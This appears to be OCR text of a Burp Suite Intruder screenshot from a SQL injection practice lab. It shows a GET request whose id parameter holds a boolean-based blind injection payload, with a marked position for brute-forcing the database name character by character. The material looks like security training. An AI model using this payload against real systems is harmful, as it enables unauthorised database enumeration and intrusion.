 Target Positions Payloads Options
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Sniper
1 GET /Pass-10/index.php?id=1%20and%20left(database(),3)=%27ka§a§%27--+ HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:15.0) Gecko/20100101 Firefox/15.0.1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9
Add §
Clear §
Auto §
Refresh
Search...
0 matches
Clear